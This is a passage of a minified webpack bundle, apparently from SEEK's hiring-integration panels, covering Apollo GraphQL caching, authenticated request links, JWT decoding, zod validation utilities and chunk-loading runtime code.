tA(this,this.storeReader=new tu({cache:this,addTypename:this.addTypename,resultCacheMaxSize:this.config.resultCacheMaxSize,canonizeResults:e7(this.config),canon:e?void 0:r&&r.canon,fragments:n}),n),this.maybeBroadcastWatch=(0,ec.LV)(function(e,r){return t.broadcastWatch(e,r)},{max:this.config.resultCacheMaxSize||V.v["inMemoryCache.maybeBroadcastWatch"]||5e3,makeCacheKey:function(e){var r=e.optimistic?t.optimisticData:t.data;if(ta(r)){var n=e.optimistic,i=e.id,o=e.variables;return r.makeCacheKey(e.query,e.callback,(0,el.M)({optimistic:n,id:i,variables:o}))}}}),new Set([this.data.group,this.optimisticData.group]).forEach(function(e){return e.resetCaching()})},t.prototype.restore=function(e){return this.init(),e&&this.data.replace(e),this},t.prototype.extract=function(e){return void 0===e&&(e=!1),(e?this.optimisticData:this.data).extract()},t.prototype.read=function(e){!1!==globalThis.__DEV__&&(0,u.cc)(e,"canonizeResults","cache.read");var t=e.returnPartialData;try{return this.storeReader.diffQueryAgainstStore((0,o.Cl)((0,o.Cl)({},e),{store:e.optimistic?this.optimisticData:this.data,config:this.config,returnPartialData:void 0!==t&&t})).result||null}catch(e){if(e instanceof eK)return null;throw e}},t.prototype.write=function(e){try{return++this.txCount,this.storeWriter.writeToStore(this.data,e)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},t.prototype.modify=function(e){if(eG.call(e,"id")&&!e.id)return!1;var t=e.optimistic?this.optimisticData:this.data;try{return++this.txCount,t.modify(e.id||"ROOT_QUERY",e.fields)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},t.prototype.diff=function(e){return!1!==globalThis.__DEV__&&(0,u.cc)(e,"canonizeResults","cache.diff"),this.storeReader.diffQueryAgainstStore((0,o.Cl)((0,o.Cl)({},e),{store:e.optimistic?this.optimisticData:this.data,rootId:e.id||"ROOT_QUERY",config:this.config}))},t.prototype.watch=function(e){var t,r=this;return this.watches.size||(t=this,eV(t).vars.forEach(function(e){return e.attachCache(t)})),this.watches.add(e),e.immediate&&this.maybeBroadcastWatch(e),function(){r.watches.delete(e)&&!r.watches.size&&e$(r),r.maybeBroadcastWatch.forget(e)}},t.prototype.gc=function(e){!1!==globalThis.__DEV__&&(0,u.cc)(e||{},"resetResultIdentities","cache.gc","First ensure all usages of `canonizeResults` are removed, then remove this option."),el.M.reset(),U.reset();var t=this.optimisticData.gc();return e&&!this.txCount&&(e.resetResultCache?this.resetResultCache(e.resetResultIdentities):e.resetResultIdentities&&this.storeReader.resetCanon()),t},t.prototype.retain=function(e,t){return(t?this.optimisticData:this.data).retain(e)},t.prototype.release=function(e,t){return(t?this.optimisticData:this.data).release(e)},t.prototype.identify=function(e){if((0,Z.A_)(e))return e.__ref;try{return this.policies.identify(e)[0]}catch(e){!1!==globalThis.__DEV__&&a.V1.warn(e)}},t.prototype.evict=function(e){if(!e.id){if(eG.call(e,"id"))return!1;e=(0,o.Cl)((0,o.Cl)({},e),{id:"ROOT_QUERY"})}try{return++this.txCount,this.optimisticData.evict(e,this.data)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},t.prototype.reset=function(e){var t=this;return this.init(),el.M.reset(),e&&e.discardWatches?(this.watches.forEach(function(e){return t.maybeBroadcastWatch.forget(e)}),this.watches.clear(),e$(this)):this.broadcastWatches(),Promise.resolve()},t.prototype.removeOptimistic=function(e){var t=this.optimisticData.removeLayer(e);t!==this.optimisticData&&(this.optimisticData=t,this.broadcastWatches())},t.prototype.batch=function(e){var t,r=this,n=e.update,i=e.optimistic,a=void 0===i||i,l=e.removeOptimistic,s=e.onWatchUpdated,u=function(e){var i=r.data,o=r.optimisticData;++r.txCount,e&&(r.data=r.optimisticData=e);try{return t=n(r)}finally{--r.txCount,r.data=i,r.optimisticData=o}},c=new Set;return s&&!this.txCount&&this.broadcastWatches((0,o.Cl)((0,o.Cl)({},e),{onWatchUpdated:function(e){return c.add(e),!1}})),"string"==typeof a?this.optimisticData=this.optimisticData.addLayer(a,u):!1===a?u(this.data):u(),"string"==typeof l&&(this.optimisticData=this.optimisticData.removeLayer(l)),s&&c.size?(this.broadcastWatches((0,o.Cl)((0,o.Cl)({},e),{onWatchUpdated:function(e,t){var r=s.call(this,e,t);return!1!==r&&c.delete(e),r}})),c.size&&c.forEach(function(e){return r.maybeBroadcastWatch.dirty(e)})):this.broadcastWatches(e),t},t.prototype.performTransaction=function(e,t){return this.batch({update:e,optimistic:t||null!==t})},t.prototype.transformDocument=function(e){return this.addTypenameToDocument(this.addFragmentsToDocument(e))},t.prototype.fragmentMatches=function(e,t){return this.policies.fragmentMatches(e,t)},t.prototype.lookupFragment=function(e){var t;return(null==(t=this.config.fragments)?void 0:t.lookup(e))||null},t.prototype.broadcastWatches=function(e){var t=this;this.txCount||this.watches.forEach(function(r){return t.maybeBroadcastWatch(r,e)})},t.prototype.addFragmentsToDocument=function(e){var t=this.config.fragments;return t?t.transform(e):e},t.prototype.addTypenameToDocument=function(e){return this.addTypename?this.addTypenameTransform.transformDocument(e):e},t.prototype.broadcastWatch=function(e,t){var r=this,n=e.lastDiff,i=(0,u.lz)("canonizeResults",function(){return r.diff(e)});(!t||(e.optimistic&&"string"==typeof t.optimistic&&(i.fromOptimisticTransaction=!0),!t.onWatchUpdated||!1!==t.onWatchUpdated.call(this,e,i,n)))&&(n&&(0,ea.L)(n.result,i.result)||e.callback(e.lastDiff=i,n))},t}(eY);!1!==globalThis.__DEV__&&(tN.prototype.getMemoryInternals=$.cM);var tM=p.from,tR=r(63858),tD=r(36869),tL=function(e){var t=e.client,r=e.children,n=(0,tD.l)(),i=tR.useContext(n),l=tR.useMemo(function(){return(0,o.Cl)((0,o.Cl)({},i),{client:t||i.client})},[i,t]);return(0,a.V1)(l.client,71),tR.createElement(n.Provider,{value:l},r)};function tF(e){return new p(function(t,r){return new l.c(function(n){var i,o,a;try{i=r(t).subscribe({next:function(i){if(i.errors?a=e({graphQLErrors:i.errors,response:i,operation:t,forward:r}):(0,k.uR)(i)&&(a=e({protocolErrors:i.extensions[k.K$],response:i,operation:t,forward:r})),a){o=a.subscribe({next:n.next.bind(n),error:n.error.bind(n),complete:n.complete.bind(n)});return}n.next(i)},error:function(i){if(a=e({operation:t,networkError:i,graphQLErrors:i&&i.result&&i.result.errors||void 0,forward:r})){o=a.subscribe({next:n.next.bind(n),error:n.error.bind(n),complete:n.complete.bind(n)});return}n.error(i)},complete:function(){a||n.complete.bind(n)()}})}catch(i){e({networkError:i,operation:t,forward:r}),n.error(i)}return function(){i&&i.unsubscribe(),o&&i.unsubscribe()}})})}!function(e){function t(t){var r=e.call(this)||this;return r.link=tF(t),r}(0,o.C6)(t,e),t.prototype.request=function(e,t){return this.link.request(e,t)}}(p);var tV=r(30758),t$=r(93302),tU=r(89871),tQ=r(8602),tH=r(53975),tB=r(64528),tW=r(97696);let tZ={SeekCandidateProfile:{keyFields:["profileId"]},Query:{fields:{seekCandidateProfileInteractions:{keyArgs:["profileId"]}}}};var tY=r(86070);let tK="https://integration.seek.com/panels/SeekApi.js#sessionId",tJ=er({uri:`${tB.$.baseUrls.graphql}/graphql`}),tG=(n=async(e,t)=>{let{headers:r,appContext:n}=t;if(!n)throw Error("App context not found");let{requestHeaders:i,tokenCache:o,unstable:a}=n,l=await o.fetch();return{headers:{...r,...i,...a&&{"seek-unstable-schema":a},authorization:`Bearer ${l}`}}},new p(function(e,t){var r=(0,o.Tt)(e,[]);return new l.c(function(i){var o,a=!1;return Promise.resolve(r).then(function(t){return n(t,e.getContext())}).then(e.setContext).then(function(){a||(o=t(e).subscribe({next:i.next.bind(i),error:i.error.bind(i),complete:i.complete.bind(i)}))}).catch(i.error.bind(i)),function(){a=!0,o&&o.unsubscribe()}})})),tX=tF(e=>{let{graphQLErrors:t,operation:r,forward:n}=e,{appContext:i}=r.getContext();if(!i)throw Error("App context not found");let{addError:o,tokenCache:a}=i;if(t){let e=t.map(e=>e.message).join(", "),i={operationName:r.operationName,operationVariables:JSON.stringify(r.variables),errors:t.map(e=>{var t;return{message:e.message,path:e.path,code:null==(t=e.extensions)?void 0:t.code,locations:e.locations}})};if(o(Error(`GraphQL Error: ${e}`),{errorContext:JSON.stringify(i)}),t.some(e=>{var t;return(null==(t=e.extensions)?void 0:t.code)==="UNAUTHENTICATED"}))return a.refetch().catch(e=>{console.log("Error in fetching new token",e)}),n(r)}}),t0=e=>{let{children:t,panelLabel:r,unstable:n=!1}=e,{addError:i}=(0,tU.W)(),{tokenCache:o}=(0,tW.A)(),{locale:a}=(0,tQ.B)(),l=sessionStorage.getItem(tK);l||(l=(0,t$.A)(),sessionStorage.setItem(tK,l));let s=(0,tV.useMemo)(()=>({"x-session-id":l,"Seek-Source-Agent":`seek-panel-${r}/${tH.ai||tH.tk||"local"}`,"Accept-Language":a}),[r,l,a]),u=(0,tV.useMemo)(()=>new eW({cache:new tN({typePolicies:{...tZ}}),link:tM([tX,tG,tJ]),defaultContext:{appContext:{requestHeaders:s,tokenCache:o,addError:i,unstable:n}}}),[s,o,i,n]);return(0,tY.jsx)(tL,{client:u,children:t})}},93915:(e,t,r)=>{r.d(t,{M:()=>function e(t){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,l=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];return n.Children.toArray(t).reduce((t,s,u)=>((e=>{if("object"!=typeof e||null===e)return!1;let t=e.$$typeof;return t===i||t===o})(s)&&s.type===a?t.push(...e(s.props.children,r+1,l.concat(s.key||u))):(0,n.isValidElement)(s)?t.push((0,n.cloneElement)(s,{key:l.concat(String(s.key)).join(".")})):("string"==typeof s||"number"==typeof s)&&t.push(s),t),[])}});var n=r(30758);let i=Symbol.for("react.transitional.element"),o=Symbol.for("react.element"),a=Symbol.for("react.fragment")},94014:(e,t,r)=>{r.d(t,{A:()=>s,L:()=>l});let{toString:n,hasOwnProperty:i}=Object.prototype,o=Function.prototype.toString,a=new Map;function l(e,t){try{return function e(t,r){if(t===r)return!0;let a=n.call(t);if(a!==n.call(r))return!1;switch(a){case"[object Array]":if(t.length!==r.length)break;case"[object Object]":{if(f(t,r))return!0;let n=u(t),o=u(r),a=n.length;if(a!==o.length)return!1;for(let e=0;e<a;++e)if(!i.call(r,n[e]))return!1;for(let i=0;i<a;++i){let o=n[i];if(!e(t[o],r[o]))return!1}return!0}case"[object Error]":return t.name===r.name&&t.message===r.message;case"[object Number]":if(t!=t)return r!=r;case"[object Boolean]":case"[object Date]":return+t==+r;case"[object RegExp]":case"[object String]":return t==`${r}`;case"[object Map]":case"[object Set]":{if(t.size!==r.size)return!1;if(f(t,r))return!0;let n=t.entries(),i="[object Map]"===a;for(;;){let t=n.next();if(t.done)break;let[o,a]=t.value;if(!r.has(o)||i&&!e(a,r.get(o)))return!1}return!0}case"[object Uint16Array]":case"[object Uint8Array]":case"[object Uint32Array]":case"[object Int32Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object ArrayBuffer]":t=new Uint8Array(t),r=new Uint8Array(r);case"[object DataView]":{let e=t.byteLength;if(e===r.byteLength)for(;e--&&t[e]===r[e];);return -1===e}case"[object AsyncFunction]":case"[object GeneratorFunction]":case"[object AsyncGeneratorFunction]":case"[object Function]":{let e=o.call(t);if(e!==o.call(r))return!1;return!function(e,t){let r=e.length-t.length;return r>=0&&e.indexOf(t,r)===r}(e,d)}}return!1}(e,t)}finally{a.clear()}}let s=l;function u(e){return Object.keys(e).filter(c,e)}function c(e){return void 0!==this[e]}let d="{ [native code] }";function f(e,t){let r=a.get(e);if(r){if(r.has(t))return!0}else a.set(e,r=new Set);return r.add(t),!1}},94093:(e,t,r)=>{e.exports=r.p+"ab658d5fae60b8338753.js"},96471:(e,t,r)=>{var n=r(47563),i={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},l={};function s(e){return n.isMemo(e)?a:l[e.$$typeof]||i}l[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},l[n.Memo]=a;var u=Object.defineProperty,c=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,r,n){if("string"!=typeof r){if(h){var i=p(r);i&&i!==h&&e(t,i,n)}var a=c(r);d&&(a=a.concat(d(r)));for(var l=s(t),m=s(r),v=0;v<a.length;++v){var g=a[v];if(!o[g]&&!(n&&n[g])&&!(m&&m[g])&&!(l&&l[g])){var y=f(r,g);try{u(t,g,y)}catch(e){}}}}return t}},96759:(e,t,r)=>{var n;r.d(t,{Ll:()=>s,aD:()=>a,aZ:()=>i,cE:()=>n,ou:()=>o});class i{constructor(e,t,r){this.start=e.start,this.end=t.end,this.startToken=e,this.endToken=t,this.source=r}get[Symbol.toStringTag](){return"Location"}toJSON(){return{start:this.start,end:this.end}}}class o{constructor(e,t,r,n,i,o){this.kind=e,this.start=t,this.end=r,this.line=n,this.column=i,this.value=o,this.prev=null,this.next=null}get[Symbol.toStringTag](){return"Token"}toJSON(){return{kind:this.kind,value:this.value,line:this.line,column:this.column}}}let a={Name:[],Document:["definitions"],OperationDefinition:["description","name","variableDefinitions","directives","selectionSet"],VariableDefinition:["description","variable","type","defaultValue","directives"],Variable:["name"],SelectionSet:["selections"],Field:["alias","name","arguments","directives","selectionSet"],Argument:["name","value"],FragmentSpread:["name","directives"],InlineFragment:["typeCondition","directives","selectionSet"],FragmentDefinition:["description","name","variableDefinitions","typeCondition","directives","selectionSet"],IntValue:[],FloatValue:[],StringValue:[],BooleanValue:[],NullValue:[],EnumValue:[],ListValue:["values"],ObjectValue:["fields"],ObjectField:["name","value"],Directive:["name","arguments"],NamedType:["name"],ListType:["type"],NonNullType:["type"],SchemaDefinition:["description","directives","operationTypes"],OperationTypeDefinition:["type"],ScalarTypeDefinition:["description","name","directives"],ObjectTypeDefinition:["description","name","interfaces","directives","fields"],FieldDefinition:["description","name","arguments","type","directives"],InputValueDefinition:["description","name","type","defaultValue","directives"],InterfaceTypeDefinition:["description","name","interfaces","directives","fields"],UnionTypeDefinition:["description","name","directives","types"],EnumTypeDefinition:["description","name","directives","values"],EnumValueDefinition:["description","name","directives"],InputObjectTypeDefinition:["description","name","directives","fields"],DirectiveDefinition:["description","name","arguments","locations"],SchemaExtension:["directives","operationTypes"],ScalarTypeExtension:["name","directives"],ObjectTypeExtension:["name","interfaces","directives","fields"],InterfaceTypeExtension:["name","interfaces","directives","fields"],UnionTypeExtension:["name","directives","types"],EnumTypeExtension:["name","directives","values"],InputObjectTypeExtension:["name","directives","fields"],TypeCoordinate:["name"],MemberCoordinate:["name","memberName"],ArgumentCoordinate:["name","fieldName","argumentName"],DirectiveCoordinate:["name"],DirectiveArgumentCoordinate:["name","argumentName"]},l=new Set(Object.keys(a));function s(e){let t=null==e?void 0:e.kind;return"string"==typeof t&&l.has(t)}!function(e){e.QUERY="query",e.MUTATION="mutation",e.SUBSCRIPTION="subscription"}(n||(n={}))},97696:(e,t,r)=>{r.d(t,{O:()=>d,A:()=>f});class n extends Error{}n.prototype.name="InvalidTokenError";var i=r(30758),o=r(89871),a=r(64528),l=r(86070);let s=(0,i.createContext)(void 0),u=(e,t,r)=>t.reduce((t,n)=>t||e[`${n}/${r}`],void 0),c=async e=>{let{getAuthToken:t,setUser:r}=e,i=await t();try{let e=function(e,t){let r;if("string"!=typeof e)throw new n("Invalid token specified: must be a string");t||(t={});let i=+(!0!==t.header),o=e.split(".")[i];if("string"!=typeof o)throw new n(`Invalid token specified: missing part #${i+1}`);try{r=function(e){let t=e.replace(/-/g,"+").replace(/_/g,"/");switch(t.length%4){case 0:break;case 2:t+="==";break;case 3:t+="=";break;default:throw Error("base64 string is not of the correct length")}try{var r;return r=t,decodeURIComponent(atob(r).replace(/(.)/g,(e,t)=>{let r=t.charCodeAt(0).toString(16).toUpperCase();return r.length<2&&(r="0"+r),"%"+r}))}catch(e){return atob(t)}}(o)}catch(e){throw new n(`Invalid token specified: invalid base64 for part #${i+1} (${e.message})`)}try{return JSON.parse(r)}catch(e){throw new n(`Invalid token specified: invalid json for part #${i+1} (${e.message})`)}}(i),t=u(e,a.$.claimDomains.anzClaimsDomain,"hirer/seekWebId"),o=u(e,a.$.claimDomains.anzClaimsDomain,"partner/seekWebId");t&&r({id:t,integrationPartnerUuid:o})}catch{}return i},d=e=>{let{children:t,getAuthToken:r,authCacheKey:n}=e,{setUser:a}=(0,o.W)(),u=(0,i.useMemo)(()=>(e=>{let{getAuthToken:t,setUser:r}=e,n=c({getAuthToken:t,setUser:r}),i=!1;return{fetch:()=>n,refetch:async()=>{if(i)return n;n=c({getAuthToken:t,setUser:r}),i=!0;try{return await n}finally{i=!1}}}})({getAuthToken:r,authCacheKey:n,setUser:a}),[r,n,a]);return(0,l.jsx)(s.Provider,{value:{tokenCache:u},children:t})},f=()=>{let e=(0,i.useContext)(s);if(!e)throw Error("No AuthProvider. Wrap the root component in <AuthProvider>.");return e}},97913:(e,t,r)=>{r.d(t,{h:()=>a});var n=r(86070),i=r(37915);let o={default:"borderField",disabled:"borderNeutralLight",formAccent:"borderFormAccent",critical:"borderCritical"},a=e=>{let{variant:t,...r}=e;return(0,n.jsx)(i.h,{component:"span",borderRadius:"standard",boxShadow:o[t],transition:"fast",...r})}},99237:(e,t,r)=>{function n(e){let t=Object.values(e).filter(e=>"number"==typeof e);return Object.entries(e).filter(e=>{let[r,n]=e;return -1===t.indexOf(+r)}).map(e=>{let[t,r]=e;return r})}function i(e,t){return"bigint"==typeof t?t.toString():t}function o(e){return{get value(){{let t=e();return Object.defineProperty(this,"value",{value:t}),t}}}}function a(e){return null==e}function l(e){let t=+!!e.startsWith("^"),r=e.endsWith("$")?e.length-1:e.length;return e.slice(t,r)}function s(e,t){let r=(e.toString().split(".")[1]||"").length,n=t.toString(),i=(n.split(".")[1]||"").length;if(0===i&&/\d?e-\d?/.test(n)){let e=n.match(/\d?e-(\d?)/);null!=e&&e[1]&&(i=Number.parseInt(e[1]))}let o=r>i?r:i;return Number.parseInt(e.toFixed(o).replace(".",""))%Number.parseInt(t.toFixed(o).replace(".",""))/10**o}r.d(t,{$f:()=>w,A2:()=>_,Gv:()=>v,LG:()=>s,NM:()=>z,OH:()=>T,PO:()=>o,QH:()=>j,Qd:()=>y,Rc:()=>M,UQ:()=>h,Up:()=>C,Vy:()=>f,X$:()=>E,ZV:()=>d,cJ:()=>q,cl:()=>a,gJ:()=>c,gx:()=>m,h1:()=>A,hI:()=>g,iR:()=>N,k8:()=>i,lQ:()=>I,mw:()=>O,o8:()=>x,p6:()=>l,qQ:()=>k,sn:()=>R,w5:()=>n,yG:()=>b,zH:()=>S});let u=Symbol("evaluating");function c(e,t,r){let n;Object.defineProperty(e,t,{get(){if(n!==u)return void 0===n&&(n=u,n=r()),n},set(r){Object.defineProperty(e,t,{value:r})},configurable:!0})}function d(e){return Object.create(Object.getPrototypeOf(e),Object.getOwnPropertyDescriptors(e))}function f(e,t,r){Object.defineProperty(e,t,{value:r,writable:!0,enumerable:!0,configurable:!0})}function p(){let e={};for(var t=arguments.length,r=Array(t),n=0;n<t;n++)r[n]=arguments[n];for(let t of r)Object.assign(e,Object.getOwnPropertyDescriptors(t));return Object.defineProperties({},e)}function h(e){return JSON.stringify(e)}let m="captureStackTrace"in Error?Error.captureStackTrace:function(){};function v(e){return"object"==typeof e&&null!==e&&!Array.isArray(e)}let g=o(()=>{var e;if("undefined"!=typeof navigator&&null!=(e=navigator)&&null!=(e=e.userAgent)&&e.includes("Cloudflare"))return!1;try{return Function(""),!0}catch(e){return!1}});function y(e){if(!1===v(e))return!1;let t=e.constructor;if(void 0===t)return!0;let r=t.prototype;return!1!==v(r)&&!1!==Object.prototype.hasOwnProperty.call(r,"isPrototypeOf")}function b(e){return y(e)?{...e}:e}let k=new Set(["string","number","symbol"]);function w(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function x(e,t,r){let n=new e._zod.constr(t??e._zod.def);return(!t||null!=r&&r.parent)&&(n._zod.parent=e),n}function _(e){if(!e)return{};if("string"==typeof e)return{error:()=>e};if((null==e?void 0:e.message)!==void 0){if((null==e?void 0:e.error)!==void 0)throw Error("Cannot specify both `message` and `error` params");e.error=e.message}return(delete e.message,"string"==typeof e.error)?{...e,error:()=>e.error}:e}function z(e){return Object.keys(e).filter(t=>"optional"===e[t]._zod.optin&&"optional"===e[t]._zod.optout)}let S={safeint:[Number.MIN_SAFE_INTEGER,Number.MAX_SAFE_INTEGER],int32:[-0x80000000,0x7fffffff],uint32:[0,0xffffffff],float32:[-34028234663852886e22,34028234663852886e22],float64:[-Number.MAX_VALUE,Number.MAX_VALUE]};function C(e,t){let r=e._zod.def,n=p(e._zod.def,{get shape(){let e={};for(let n in t){if(!(n in r.shape))throw Error(`Unrecognized key: "${n}"`);t[n]&&(e[n]=r.shape[n])}return f(this,"shape",e),e},checks:[]});return x(e,n)}function q(e,t){let r=e._zod.def,n=p(e._zod.def,{get shape(){let n={...e._zod.def.shape};for(let e in t){if(!(e in r.shape))throw Error(`Unrecognized key: "${e}"`);t[e]&&delete n[e]}return f(this,"shape",n),n},checks:[]});return x(e,n)}function E(e,t){if(!y(t))throw Error("Invalid input to extend: expected a plain object");let r=p(e._zod.def,{get shape(){let r={...e._zod.def.shape,...t};return f(this,"shape",r),r},checks:[]});return x(e,r)}function A(e,t){let r=p(e._zod.def,{get shape(){let r={...e._zod.def.shape,...t._zod.def.shape};return f(this,"shape",r),r},get catchall(){return t._zod.def.catchall},checks:[]});return x(e,r)}function T(e,t,r){let n=p(t._zod.def,{get shape(){let n=t._zod.def.shape,i={...n};if(r)for(let t in r){if(!(t in n))throw Error(`Unrecognized key: "${t}"`);r[t]&&(i[t]=e?new e({type:"optional",innerType:n[t]}):n[t])}else for(let t in n)i[t]=e?new e({type:"optional",innerType:n[t]}):n[t];return f(this,"shape",i),i},checks:[]});return x(t,n)}function O(e,t,r){let n=p(t._zod.def,{get shape(){let n=t._zod.def.shape,i={...n};if(r)for(let t in r){if(!(t in i))throw Error(`Unrecognized key: "${t}"`);r[t]&&(i[t]=new e({type:"nonoptional",innerType:n[t]}))}else for(let t in n)i[t]=new e({type:"nonoptional",innerType:n[t]});return f(this,"shape",i),i},checks:[]});return x(t,n)}function j(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;for(let n=t;n<e.issues.length;n++){var r;if((null==(r=e.issues[n])?void 0:r.continue)!==!0)return!0}return!1}function I(e,t){return t.map(t=>(t.path??(t.path=[]),t.path.unshift(e),t))}function P(e){return"string"==typeof e?e:null==e?void 0:e.message}function N(e,t,r){let n={...e,path:e.path??[]};if(!e.message){var i,o,a,l,s;n.message=P(null==(i=e.inst)||null==(i=i._zod.def)||null==(o=i.error)?void 0:o.call(i,e))??P(null==t||null==(a=t.error)?void 0:a.call(t,e))??P(null==(l=r.customError)?void 0:l.call(r,e))??P(null==(s=r.localeError)?void 0:s.call(r,e))??"Invalid input"}return delete n.inst,delete n.continue,null!=t&&t.reportInput||delete n.input,n}function M(e){return Array.isArray(e)?"array":"string"==typeof e?"string":"unknown"}function R(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];let[n,i,o]=t;return"string"==typeof n?{message:n,code:"custom",input:i,inst:o}:{...n}}},99576:(e,t,r)=>{var n=r(8143);t.createRoot=n.createRoot,t.hydrateRoot=n.hydrateRoot},99636:(e,t,r)=>{r.d(t,{E:()=>i,c:()=>n});var n=Array.isArray;function i(e){return Array.isArray(e)&&e.length>0}}},t={};function r(n){var i=t[n];if(void 0!==i)return i.exports;var o=t[n]={id:n,loaded:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.loaded=!0,o.exports}r.m=e,r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},(()=>{var e,t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;r.t=function(n,i){if(1&i&&(n=this(n)),8&i||"object"==typeof n&&n&&(4&i&&n.__esModule||16&i&&"function"==typeof n.then))return n;var o=Object.create(null);r.r(o);var a={};e=e||[null,t({}),t([]),t(t)];for(var l=2&i&&n;"object"==typeof l&&!~e.indexOf(l);l=t(l))Object.getOwnPropertyNames(l).forEach(e=>a[e]=()=>n[e]);return a.default=()=>n,r.d(o,a),o}})(),r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.f={},r.e=e=>Promise.all(Object.keys(r.f).reduce((t,n)=>(r.f[n](e,t),t),[])),r.u=e=>""+(({12:"profiler",66:"zh-translations",118:"panels-enhancedJobPosting-EnhancedJobPosting",270:"panels-tscCandidateMatches-TscCandidateMatches",280:"panels-candidateProfile-CandidateProfile",310:"panels-adSelection-AdSelection",366:"panels-example-Example",622:"panels-questionnaire-Questionnaire",777:"recorder",852:"th-translations",862:"panels-adPerformance-AdPerformance",866:"en-PSEUDO-translations",877:"id-translations",943:"en-translations"})[e]||e)+"-"+({2:"b5c2d12961fd36364e49",12:"eb7439e8feef6e302c3d",21:"a9f0d602d7869cea2365",23:"193d8cf857e2857b4aec",27:"2035346e3c0b3d9b15e5",66:"535eb13abff35d403288",93:"4bf6cf692a5cc1ad7a6c",118:"8a651020c7c281c92e7c",150:"5ebd49553cb59d7be004",192:"ddb5c0406e23d4e78ac2",246:"6db59650b56496c44788",261:"d6771984d70a4edfdb6e",270:"0eb11f53898029207c41",280:"bcc504cc5e3a64bf58fc",310:"aee0833b342913607fe4",316:"d612d7ff02c9a1c9add9",366:"accedfd115d4946892db",375:"5e8e9ff06b715f845100",381:"ff7fa2efcf7a38b77022",527:"f6fc47266135737a3f38",535:"46a745c1a4751e641029",622:"126a8cb93b76a5d71b04",658:"fdd63a7fcb84bee3c7a5",702:"43c916a4f64f8ded2e4c",777:"883c0ad7fbd6287c9fd1",852:"b386bf421f17cd0ce3e6",862:"af491e15d2ab382eefd8",866:"03e05472f43b1ec59eb0",877:"99cc121fa225a92030fd",943:"ac7cf3c01544a60adfa8"})[e]+".js",r.miniCssF=e=>""+(({270:"panels-tscCandidateMatches-TscCandidateMatches",280:"panels-candidateProfile-CandidateProfile",310:"panels-adSelection-AdSelection",366:"panels-example-Example",622:"panels-questionnaire-Questionnaire",792:"main",862:"panels-adPerformance-AdPerformance"})[e]||e)+"-"+({2:"7f990f21711e3436d317",270:"36597a0b2a184b710e80",280:"9db89c7106bf3cb6558c",310:"021fbd949ea6987dd7eb",366:"0a068d1f6d41456c9dcd",622:"fa6dbec459af412f373e",792:"61e9aad50b2124828dc7",862:"7a5f2f158024ffa86729"})[e]+".css",r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{var e={},t="SeekApi:";r.l=(n,i,o,a)=>{if(e[n])return void e[n].push(i);if(void 0!==o)for(var l,s,u=document.getElementsByTagName("script"),c=0;c<u.length;c++){var d=u[c];if(d.getAttribute("src")==n||d.getAttribute("data-webpack")==t+o){l=d;break}}l||(s=!0,(l=document.createElement("script")).charset="utf-8",l.timeout=120,r.nc&&l.setAttribute("nonce",r.nc),l.setAttribute("data-webpack",t+o),l.src=n),e[n]=[i];var f=(t,r)=>{l.onerror=l.onload=null,clearTimeout(p);var i=e[n];if(delete e[n],l.parentNode&&l.parentNode.removeChild(l),i&&i.forEach(e=>e(r)),t)return t(r)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:l}),12e4);l.onerror=f.bind(null,l.onerror),l.onload=f.bind(null,l.onload),s&&document.head.appendChild(l)}})(),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),r.p="https://integration.seek.com/panels/static/",(()=>{if("undefined"!=typeof document){var e=e=>new Promise((t,n)=>{var i=r.miniCssF(e),o=r.p+i;if(((e,t)=>{for(var r=document.getElementsByTagName("link"),n=0;n<r.length;n++){var i=r[n],o=i.getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(o===e||o===t))return i}for(var a=document.getElementsByTagName("style"),n=0;n<a.length;n++){var i=a[n],o=i.getAttribute("data-href");if(o===e||o===t)return i}})(i,o))return t();((e,t,n,i,o)=>{var a=document.createElement("link");return a.rel="stylesheet",a.type="text/css",r.nc&&(a.nonce=r.nc),a.onerror=a.onload=r=>{if(a.onerror=a.onload=null,"load"===r.type)i();else{var n=r&&r.type,l=r&&r.target&&r.target.href||t,s=Error("Loading CSS chunk "+e+` failed.
